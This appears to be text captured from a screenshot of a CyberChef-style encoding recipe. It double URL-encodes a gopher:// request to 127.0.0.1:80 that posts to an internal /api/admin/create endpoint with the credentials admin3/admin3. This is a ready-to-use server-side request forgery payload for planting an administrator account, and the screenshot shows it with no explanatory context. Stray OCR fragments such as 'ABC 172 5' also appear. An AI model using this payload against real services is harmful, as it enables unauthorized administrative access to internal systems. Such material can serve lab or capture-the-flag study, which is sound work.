 Recipe
URL Encode
Encode all special chars
URL Encode
Encode all special chars
Input
gopher://127.0.0.1:80/_POST /api/admin/create HTTP/1.1
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Content-Length: 31

username=admin3&password=admin3
ABC 172 5
Tт Raw Bytes
Output
gopher://127.0.0.1:80/_POST%2520/api/admin/create%2520HTTP/1.1%250D%250AContent-
Type:%2520application/x-www-form-urlencoded;charset=UTF-8%250D%250AContent-
Length:%252031%250D%250A%250D%250Ausername=admin3&password=admin3